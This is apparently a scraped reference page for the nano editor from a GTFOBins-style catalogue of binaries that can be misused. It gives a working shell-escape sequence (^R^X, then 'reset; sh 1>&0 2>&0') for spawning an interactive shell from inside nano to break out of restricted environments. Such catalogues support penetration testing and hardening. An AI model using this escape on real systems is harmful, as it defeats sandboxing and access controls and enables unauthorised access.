 .. / nano
Star 2,609
Shell File write File read SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) nano
^R^X
reset; sh 1>&0 2>&0